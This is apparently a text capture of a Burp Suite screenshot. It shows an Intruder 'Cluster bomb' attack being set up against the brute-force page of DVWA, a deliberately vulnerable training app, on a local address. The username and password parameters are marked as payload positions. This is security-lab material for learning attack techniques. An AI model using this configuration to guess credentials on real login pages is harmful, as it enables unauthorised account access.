 Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.1.5 Update Host header to match target
Clear §
1 GET /dvwa/vulnerabilities/brute/?username=§vivek§&password=§123§&Login=Login HTTP/1.1
2 Host: 192.168.1.5
Auto §
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Refresh
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.1.5/dvwa/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=53ef2890147d3f4e9aca8c3484b1898f
10 Upgrade-Insecure-Requests: 1
11